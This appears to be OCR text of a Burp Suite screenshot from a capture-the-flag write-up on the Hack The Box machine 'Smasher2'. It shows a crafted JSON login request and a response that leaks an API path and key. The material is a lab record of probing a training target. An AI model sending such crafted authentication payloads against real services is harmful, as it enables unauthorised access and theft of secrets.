 Send Cancel < > Target: http://wonderfulsessionmanager.smasher2.htb ?
Request
Raw Params Headers Hex
POST /auth HTTP/1.1
Host: wonderfulsessionmanager.smasher2.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://wonderfulsessionmanager.smasher2.htb/login
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 46
Cookie:
session=eyJpZCI6eyIgYiI6IlpHUmtaR0U0WXpRM016YzJOVFUyTmpNE1HSXlZalpr
TlRZM05tSmxNRGhpWlRka1l6SXhNQT09In19.XaKK4g.5e1hEIlYFjl_9AmW3uxTJPFe
0p4
Connection: close
{"action":"auth","data":["0xdf","string",223]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 13 Oct 2019 02:25:20 GMT
Server: Werkzeug/0.14.1 Python/2.7.15rc1
Content-Type: application/json
Content-Length: 208
Vary: Cookie
Connection: close
{"authenticated":false,"result":"Cannot authenticate with data:
['/api/<api_key>/job',
'fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8',
1570933520] - Too many tentatives, wait 2 minutes!"}